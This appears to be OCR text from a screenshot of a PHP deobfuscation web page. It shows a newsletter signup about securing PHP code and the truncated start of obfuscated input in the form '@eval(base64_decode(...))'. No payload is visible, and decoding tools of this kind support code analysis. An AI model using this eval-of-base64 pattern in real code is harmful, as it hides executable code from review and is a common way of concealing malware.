
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php @eval("?
>".base64_decode("PD9waHANCmNsYXNzIERCQ29udHJvb